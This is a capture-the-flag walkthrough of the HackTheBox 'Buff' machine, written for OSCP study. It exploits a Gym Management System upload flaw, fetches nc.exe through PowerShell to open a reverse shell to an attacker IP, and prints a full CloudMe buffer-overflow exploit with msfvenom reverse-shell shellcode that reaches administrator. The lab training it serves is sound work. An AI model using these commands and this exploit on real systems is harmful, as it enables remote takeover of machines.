TJ_Null’s OSCP Prep – HTB – Buff
Last Updated on March 17, 2022 by aghanim
On this Windows machine I exploited a Gym Management System to get remote code execution. After enumerating the machine there was a port, 8888, listening on localhost. Looking at the processes we find that its running CloudMe. I’ll use chisel to tunnel traffic from my machine to the target. In the the users download folder there was exe called CloudMe_1112.exe telling us which version that is runnin. There is a buffer overflow vulnerability in CloudMe 1112 which I exploited to get root.
Table Of Contents
Enumeration
I’ll start with NMAP.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/buff]
└─# cat nmap.ver
# Nmap 7.92 scan initiated Mon Feb 7 16:19:38 2022 as: nmap -p- -sC -sV --min-rate 10000 -oN nmap.ver 10.10.10.198
Nmap scan report for 10.10.10.198
Host is up (0.11s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-title: mrb3n's Bro Hut
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
Only two ports open:
- 7680 which is running Pando Media Public Distribution
- 8080 which is running Apache httpd
Webserver
Lets look at the webserver.

In the Contact directory we can see a note that says Made using Gym Management Software 1.0.
A quick look at searchploit reveals that there is a RCE vulnerability in this software.
Gym Management System version 1.0 suffers from an Unauthenticated File Upload Vulnerability allowing Remote Attackers to gain Remote Code Execution (RCE) on the Hosting Webserver via uploading a maliciously crafted PHP file that bypasses the image upload filters.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/buff]
└─# searchsploit "gym"
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Gym Management System 1.0 - 'id' SQL Injection | php/webapps/48936.txt
Gym Management System 1.0 - Authentication Bypass | php/webapps/48940.txt
Gym Management System 1.0 - Stored Cross Site Scripting | php/webapps/48941.txt
Gym Management System 1.0 - Unauthenticated Remote Code Execution | php/webapps/48506.py
WordPress Plugin WPGYM - SQL Injection | php/webapps/42801.txt
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsInitial Access
Shell as shaun
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/buff]
└─# python2 48506.py http://10.10.10.198:8080/ 255 ⨯
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
▒
buff\shaunBetter shell
The shell I got was very unstable, so I wanted to upgrade it.
# Copy nc.exe to target machine
C:\xampp\htdocs\gym\upload> powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.18:9000/nc.exe', 'nc.exe')
# Start listener and execute nc.exe reverse shell
C:\xampp\htdocs\gym\upload> nc.exe -e cmd.exe 10.10.14.18 4444
# Use rlwrap for more feature rich shell
┌──(root💀kali)-[/home/aghanim]
└─# rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.198] 50569
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.Privilege Escalation
Enumeration
After enumerating the machine I found that there was two ports listening on localhost. 8888 and 3306.
netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 948
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 6108
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 6256
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 528
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1084
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1620
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 2288
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 672
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 692
TCP 10.10.10.198:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.198:8080 10.10.14.18:45680 ESTABLISHED 6256
TCP 10.10.10.198:49677 10.10.14.18:4444 ESTABLISHED 5152
TCP 127.0.0.1:3306 0.0.0.0:0 LISTENING 3492
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 4024
TCP [::]:135 [::]:0 LISTENING 948
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:8080 [::]:0 LISTENING 6256
TCP [::]:49664 [::]:0 LISTENING 528
TCP [::]:49665 [::]:0 LISTENING 1084
TCP [::]:49666 [::]:0 LISTENING 1620
TCP [::]:49667 [::]:0 LISTENING 2288
TCP [::]:49668 [::]:0 LISTENING 672
TCP [::]:49669 [::]:0 LISTENING 692
UDP 0.0.0.0:5050 *:* 6108
UDP 0.0.0.0:5353 *:* 1260
UDP 0.0.0.0:5355 *:* 1260
UDP 0.0.0.0:53376 *:* 1260
UDP 0.0.0.0:56065 *:* 1260
UDP 0.0.0.0:64161 *:* 1260
UDP 10.10.10.198:137 *:* 4
UDP 10.10.10.198:138 *:* 4
UDP 10.10.10.198:1900 *:* 5840
UDP 10.10.10.198:62852 *:* 5840
UDP 127.0.0.1:1900 *:* 5840
UDP 127.0.0.1:58483 *:* 2624
UDP 127.0.0.1:62853 *:* 5840
UDP [::]:5353 *:* 1260
UDP [::]:5355 *:* 1260
UDP [::]:53376 *:* 1260
UDP [::]:56065 *:* 1260
UDP [::]:64161 *:* 1260
UDP [::1]:1900 *:* 5840
UDP [::1]:62851 *:* 5840
UDP [fe80::8a0:fcf9:c723:1b07%10]:1900 *:* 5840
UDP [fe80::8a0:fcf9:c723:1b07%10]:62850 *:* 5840Looking at the processes running I can see that CloudMe is running on the port 8888.
There was also an exe in Shauns download folder telling me what version of CloudMe is running.
Directory of C:\Users\shaun\Downloads
14/07/2020 12:27 <DIR> .
14/07/2020 12:27 <DIR> ..
16/06/2020 15:26 17,830,824 CloudMe_1112.exe
1 File(s) 17,830,824 bytes
2 Dir(s) 7,133,970,432 bytes freeBuffer overflow vulnerability
Looking at searchsploit output we can see that there is a buffer overflow vulnerability in Cloudme 1.11.2.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/buff]
└─# searchsploit cloudme 130 ⨯
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
CloudMe 1.11.2 - Buffer Overflow (PoC) | windows/remote/48389.py
CloudMe 1.11.2 - Buffer Overflow (SEH_DEP_ASLR) | windows/local/48499.txt
CloudMe 1.11.2 - Buffer Overflow ROP (DEP_ASLR) | windows/local/48840.py
Cloudme 1.9 - Buffer Overflow (DEP) (Metasploit) | windows_x86-64/remote/45197.rb
CloudMe Sync 1.10.9 - Buffer Overflow (SEH)(DEP Bypass) | windows_x86-64/local/45159.py
CloudMe Sync 1.10.9 - Stack-Based Buffer Overflow (Metasploit) | windows/remote/44175.rb
CloudMe Sync 1.11.0 - Local Buffer Overflow | windows/local/44470.py
CloudMe Sync 1.11.2 - Buffer Overflow + Egghunt | windows/remote/46218.py
CloudMe Sync 1.11.2 Buffer Overflow - WoW64 (DEP Bypass) | windows_x86-64/remote/46250.py
CloudMe Sync < 1.11.0 - Buffer Overflow | windows/remote/44027.py
CloudMe Sync < 1.11.0 - Buffer Overflow (SEH) (DEP Bypass) | windows_x86-64/remote/44784.py
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsModify exploit
The buffer overflow in the original exploit just started calc.exe. I’ll modify it to get a reverse shell. I’ll paste msfvenom’s output in the exploit.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/buff]
└─# cat 48389.py
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"
padding1 = b"\x90" * 1052
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS = b"\x90" * 30
# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.18 LPORT=6666 -b '\x00\x0A\x0D' -f python -v payload
payload = b""
payload += b"\xda\xdc\xd9\x74\x24\xf4\xbe\xb6\xe0\xcc\xc5\x58"
payload += b"\x33\xc9\xb1\x52\x83\xc0\x04\x31\x70\x13\x03\xc6"
payload += b"\xf3\x2e\x30\xda\x1c\x2c\xbb\x22\xdd\x51\x35\xc7"
payload += b"\xec\x51\x21\x8c\x5f\x62\x21\xc0\x53\x09\x67\xf0"
payload += b"\xe0\x7f\xa0\xf7\x41\x35\x96\x36\x51\x66\xea\x59"
payload += b"\xd1\x75\x3f\xb9\xe8\xb5\x32\xb8\x2d\xab\xbf\xe8"
payload += b"\xe6\xa7\x12\x1c\x82\xf2\xae\x97\xd8\x13\xb7\x44"
payload += b"\xa8\x12\x96\xdb\xa2\x4c\x38\xda\x67\xe5\x71\xc4"
payload += b"\x64\xc0\xc8\x7f\x5e\xbe\xca\xa9\xae\x3f\x60\x94"
payload += b"\x1e\xb2\x78\xd1\x99\x2d\x0f\x2b\xda\xd0\x08\xe8"
payload += b"\xa0\x0e\x9c\xea\x03\xc4\x06\xd6\xb2\x09\xd0\x9d"
payload += b"\xb9\xe6\x96\xf9\xdd\xf9\x7b\x72\xd9\x72\x7a\x54"
payload += b"\x6b\xc0\x59\x70\x37\x92\xc0\x21\x9d\x75\xfc\x31"
payload += b"\x7e\x29\x58\x3a\x93\x3e\xd1\x61\xfc\xf3\xd8\x99"
payload += b"\xfc\x9b\x6b\xea\xce\x04\xc0\x64\x63\xcc\xce\x73"
payload += b"\x84\xe7\xb7\xeb\x7b\x08\xc8\x22\xb8\x5c\x98\x5c"
payload += b"\x69\xdd\x73\x9c\x96\x08\xd3\xcc\x38\xe3\x94\xbc"
payload += b"\xf8\x53\x7d\xd6\xf6\x8c\x9d\xd9\xdc\xa4\x34\x20"
payload += b"\xb7\xc0\xc2\x24\x55\xbd\xd0\x38\x43\x37\x5c\xde"
payload += b"\x19\x57\x08\x49\xb6\xce\x11\x01\x27\x0e\x8c\x6c"
payload += b"\x67\x84\x23\x91\x26\x6d\x49\x81\xdf\x9d\x04\xfb"
payload += b"\x76\xa1\xb2\x93\x15\x30\x59\x63\x53\x29\xf6\x34"
payload += b"\x34\x9f\x0f\xd0\xa8\x86\xb9\xc6\x30\x5e\x81\x42"
payload += b"\xef\xa3\x0c\x4b\x62\x9f\x2a\x5b\xba\x20\x77\x0f"
payload += b"\x12\x77\x21\xf9\xd4\x21\x83\x53\x8f\x9e\x4d\x33"
payload += b"\x56\xed\x4d\x45\x57\x38\x38\xa9\xe6\x95\x7d\xd6"
payload += b"\xc7\x71\x8a\xaf\x35\xe2\x75\x7a\xfe\x12\x3c\x26"
payload += b"\x57\xbb\x99\xb3\xe5\xa6\x19\x6e\x29\xdf\x99\x9a"
payload += b"\xd2\x24\x81\xef\xd7\x61\x05\x1c\xaa\xfa\xe0\x22"
payload += b"\x19\xfa\x20"
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(buf)
except Exception as e:
print(sys.exc_value)Chisel
Since CloudMe is running on localhost, I’ll have to tunnel traffic from my machine to the target since python is not install on buff. I’ll use Chisel for that.
I’ll first start a Chisel server on my attacker.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/buff]
└─# chisel server -p 9005 --reverse
2022/02/08 16:16:39 server: Reverse tunnelling enabled
2022/02/08 16:16:39 server: Fingerprint arF1mv+kpqrMAZ9LHAWdnPJFJwbTzm3LN+GBVkoKv/o=
2022/02/08 16:16:39 server: Listening on http://0.0.0.0:9005
On the target machine.
chisel.exe client 10.10.14.18:9005 R:8888:127.0.0.1:8888
chisel.exe client 10.10.14.18:9005 R:8888:127.0.0.1:8888
2022/02/08 21:19:13 client: Connecting to ws://10.10.14.18:9005
2022/02/08 21:19:15 client: Connected (Latency 96.2612ms)On my Chisel server I can see that I have a connection
2022/02/08 16:17:20 server: session#1: tun: proxy#R:8888=>8888: Listening┌──(root💀kali)-[/home/aghanim/Desktop/HTB/buff]
└─# python3 48389.py┌──(root💀kali)-[/home/aghanim]
└─# rlwrap nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.198] 49683
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
buff\administratorWhat I’ve learned
- Running vulnerable software, like in this instance, can result in remote code exection.
- Enumerating the machine we can find that sometimes there are ports running on localhost only and blocked by the firewall. In this instance cloudme was running a vulnerable version which we exploited by tunneling our traffic to the target machine through port 8888.